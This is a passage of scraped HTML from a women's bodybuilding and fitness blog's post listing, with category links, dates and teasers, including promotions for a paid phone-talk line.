        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2026/01/"><time datetime="">January 5, 2026</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/too-big-for-figure-too-small-for-bodybuilding/">6 Comments</a> </span>
                    </div>

                        <p>Instead of More Bikini Contests What We Need Is More Physique Categories</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2022/11/nomercy.png');">
        <a href="https://femalemuscle.com/athletes/fitness/sarah-herse-gets-trolled-but-she-can-deadlift-350-lbs/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/fitness/sarah-herse-gets-trolled-but-she-can-deadlift-350-lbs/">Sarah Herse gets trolled but she can deadlift 350 lbs.</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2022/11/"><time datetime="">November 1, 2022</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/fitness/sarah-herse-gets-trolled-but-she-can-deadlift-350-lbs/">0 Comments</a> </span>
                    </div>

                        <p>A FEMALE bodybuilder gets trolled for her physique but she doesn't care because she can deadlift 350 pounds.</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2020/08/FemaleMuscle-Talk-Phone-800-222-3539-600x819-1.png');">
        <a href="https://femalemuscle.com/athletes/work-from-home-on-the-phone-women-men-make-up-to-180-hour/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/arnold-classic/" alt="View all posts in Arnold Classic"> 
                                 Arnold Classic
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/art/" alt="View all posts in Art"> 
                                 Art
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/biceps/" alt="View all posts in Biceps"> 
                                 Biceps
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bill-dobbins/" alt="View all posts in Bill Dobbins"> 
                                 Bill Dobbins
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilding-raw/" alt="View all posts in Bodybuilding RawVideo"> 
                                 Bodybuilding RawVideo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/brazilian-bombshells/" alt="View all posts in Brazilian Bombshells"> 
                                 Brazilian Bombshells
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/commercials/" alt="View all posts in Commercials"> 
                                 Commercials
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/" alt="View all posts in Contest Coverage"> 
                                 Contest Coverage
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/fantasy/" alt="View all posts in Fantasy"> 
                                 Fantasy
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/figure-galleries/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/graphics/" alt="View all posts in Graphics"> 
                                 Graphics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/gym-and-covid-19/" alt="View all posts in Gym and COVID-19"> 
                                 Gym and COVID-19
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/healthy-mind/" alt="View all posts in Healthy Mind"> 
                                 Healthy Mind
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/homegrown/" alt="View all posts in Homegrown"> 
                                 Homegrown
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/ifbb/" alt="View all posts in IFBB"> 
                                 IFBB
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/in-memory-of/" alt="View all posts in In Memory Of"> 
                                 In Memory Of
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/meet-athletic-women/" alt="View all posts in meet athletic women"> 
                                 meet athletic women
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/musclehead-satire/" alt="View all posts in Musclehead Satire"> 
                                 Musclehead Satire
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/music-videos/" alt="View all posts in Music Videos"> 
                                 Music Videos
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/npc/" alt="View all posts in NPC"> 
                                 NPC
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/nutrition/" alt="View all posts in Nutrition"> 
                                 Nutrition
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/olympia/" alt="View all posts in Olympia"> 
                                 Olympia
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/our-erotic-sites/" alt="View all posts in Our Erotic Sites"> 
                                 Our Erotic Sites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/photo/" alt="View all posts in Photo"> 
                                 Photo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/retro/" alt="View all posts in Retro"> 
                                 Retro
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/" alt="View all posts in Selfies"> 
                                 Selfies
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/sex/" alt="View all posts in Sex"> 
                                 Sex
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/throwback-thursday/" alt="View all posts in Throwback Thursday"> 
                                 Throwback Thursday
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/training/" alt="View all posts in Training"> 
                                 Training
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/video/" alt="View all posts in Video"> 
                                 Video
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/video-clips/" alt="View all posts in Video Clips"> 
                                 Video Clips
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/weight-loss/" alt="View all posts in Weight Loss"> 
                                 Weight Loss
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/workout/" alt="View all posts in Workout"> 
                                 Workout
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/wrestling-galleries/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/work-from-home-on-the-phone-women-men-make-up-to-180-hour/">Work from Home on the Phone: Women &#038; Men make up to $180/Hour</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2022/02/"><time datetime="">February 23, 2022</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/work-from-home-on-the-phone-women-men-make-up-to-180-hour/">0 Comments</a> </span>
                    </div>

                        <p>TalkLive Founder Lori Victoria Braun</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2022/02/wj.png');">
        <a href="https://femalemuscle.com/uncategorized/instagram-female-fitness-influencers/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/meet-athletic-women/" alt="View all posts in meet athletic women"> 
                                 meet athletic women
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/stuff/" alt="View all posts in Stuff"> 
                                 Stuff
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/uncategorized/instagram-female-fitness-influencers/">Instagram Female Fitness Influencers</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2022/02/"><time datetime="">February 7, 2022</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/uncategorized/instagram-female-fitness-influencers/">0 Comments</a> </span>
                    </div>

                        <p>FEMALE FITNESS INFLUENCERS ON INSTAGRAM</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2018/10/KristianaSlide02.jpg');">
        <a href="https://femalemuscle.com/athletes/are-you-ready-to-tap-out-call-kristiana-ext-950/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/our-erotic-sites/" alt="View all posts in Our Erotic Sites"> 
                                 Our Erotic Sites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/are-you-ready-to-tap-out-call-kristiana-ext-950/">Are you ready to tap out? Call Kristiana 800-222-FLEX(3539) @ ext. 950</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2022/02/"><time datetime="">February 7, 2022</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/are-you-ready-to-tap-out-call-kristiana-ext-950/">0 Comments</a> </span>
                    </div>

                        <p>Are You Ready to Tap Out? Call Me NOW! 800-222-3539(FLEX) Ext. 950</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2022/02/bo1.jpeg');">
        <a href="https://femalemuscle.com/athletes/misery-omega-golden-goddess-of-wrestling-on-femalemuscle-talk-ext-777/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/physique/" alt="View all posts in Physique"> 
                                 Physique
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/powerlifters/" alt="View all posts in Powerlifters"> 
                                 Powerlifters
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/strong-woman/" alt="View all posts in Strong Woman"> 
                                 Strong Woman
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/talklive-operator/" alt="View all posts in TalkLive Operator"> 
                                 TalkLive Operator
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/weightlifting/" alt="View all posts in Weightlifting"> 
                                 Weightlifting
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/wrestling/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/wrestling-galleries/" alt="View all posts in Wrestling"> 
                                 Wrestling
                             </a>        </div>
                                                <h4 class="title"><a href="https://femalemuscle.com/athletes/misery-omega-golden-goddess-of-wrestling-on-femalemuscle-talk-ext-777/">Misery Omega: Golden Goddess of Wrestling on FemaleMuscle Talk 800-222-3539 (FLEX) ext. 777</a></h4>
                        <div class="bs-blog-meta">
        <span class="bs-author"><a class="auth" href="https://femalemuscle.com/author/lori/"> <img alt='' src='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acee5f2b7f31f94edd8bc062f8f1fae3a5eb25d8c58cbad1479fdf1d39b6f468?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Lori Braun</a> </span>
              
      <span class="bs-blog-date">
            <a href="https://femalemuscle.com/2022/02/"><time datetime="">February 2, 2022</time></a>
      </span>
                 <span class="comments-link"> <a href="https://femalemuscle.com/athletes/misery-omega-golden-goddess-of-wrestling-on-femalemuscle-talk-ext-777/">1 Comments</a> </span>
                    </div>

                        <p>Misery Omega</p>
            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://femalemuscle.com/wp-content/uploads/2017/01/4A0594E9-FA80-45F0-BF82-15A9815F3F22.jpg');">
        <a href="https://femalemuscle.com/athletes/happy-new-year-2017-will-be-great-for-you/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/armwrestlers/" alt="View all posts in Armwrestlers"> 
                                 Armwrestlers
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/arnold-classic/" alt="View all posts in Arnold Classic"> 
                                 Arnold Classic
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/art/" alt="View all posts in Art"> 
                                 Art
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/" alt="View all posts in Athletes"> 
                                 Athletes
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/selfies/biceps/" alt="View all posts in Biceps"> 
                                 Biceps
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bikini/" alt="View all posts in Bikini"> 
                                 Bikini
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bill-dobbins/" alt="View all posts in Bill Dobbins"> 
                                 Bill Dobbins
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilders/" alt="View all posts in Bodybuilders"> 
                                 Bodybuilders
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/bodybuilding/" alt="View all posts in Bodybuilding"> 
                                 Bodybuilding
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/bodybuilding-raw/" alt="View all posts in Bodybuilding RawVideo"> 
                                 Bodybuilding RawVideo
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/brazilian-bombshells/" alt="View all posts in Brazilian Bombshells"> 
                                 Brazilian Bombshells
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/celebrity/" alt="View all posts in Celebrity"> 
                                 Celebrity
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/commercials/" alt="View all posts in Commercials"> 
                                 Commercials
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/" alt="View all posts in Contest Coverage"> 
                                 Contest Coverage
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/crossfit/" alt="View all posts in Crossfit"> 
                                 Crossfit
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/dance/" alt="View all posts in Dance"> 
                                 Dance
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/fantasy/" alt="View all posts in Fantasy"> 
                                 Fantasy
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/figure/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/figure-galleries/" alt="View all posts in Figure"> 
                                 Figure
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/fitness/" alt="View all posts in Fitness"> 
                                 Fitness
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/" alt="View all posts in Galleries"> 
                                 Galleries
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/graphics/" alt="View all posts in Graphics"> 
                                 Graphics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/gymnastics/" alt="View all posts in Gymnastics"> 
                                 Gymnastics
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/" alt="View all posts in Health"> 
                                 Health
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/health/healthy-mind/" alt="View all posts in Healthy Mind"> 
                                 Healthy Mind
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/homegrown/" alt="View all posts in Homegrown"> 
                                 Homegrown
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/contests-coverage/ifbb/" alt="View all posts in IFBB"> 
                                 IFBB
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/in-memory-of/" alt="View all posts in In Memory Of"> 
                                 In Memory Of
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/in-the-news/" alt="View all posts in In The News"> 
                                 In The News
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/" alt="View all posts in Lori Braun"> 
                                 Lori Braun
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/galleries/loris-favorites/" alt="View all posts in Loris Favorites"> 
                                 Loris Favorites
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/athletes/mma/" alt="View all posts in MMA"> 
                                 MMA
                             </a><a class="blogus-categories category-color-1" href="https://femalemuscle.com/category/lori-braun/musclehead-satire/" alt="View all posts in Musclehead Satire"> 
                                 Musclehead Satire
